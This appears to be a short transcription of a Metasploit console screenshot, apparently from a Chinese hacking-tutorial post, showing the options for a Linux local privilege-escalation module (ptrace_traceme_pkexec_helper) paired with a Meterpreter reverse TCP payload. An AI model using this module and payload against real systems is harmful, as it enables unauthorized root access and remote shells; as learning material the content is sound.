 msf5 exploit(linux/local/ptrace_traceme_pkexec_helper) > options
Module options (exploit/linux/local/ptrace_traceme_pkexec_helper):
Name Current Setting Required Description
---- --------------- -------- -----------
COMPILE Auto yes Compile on target (Accepted: Auto, True, False)
SESSION 1 yes The session to run this module on.
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 8848 yes The listen port
Exploit target:
Id Name
-- ----
0 Auto
HACK学习呀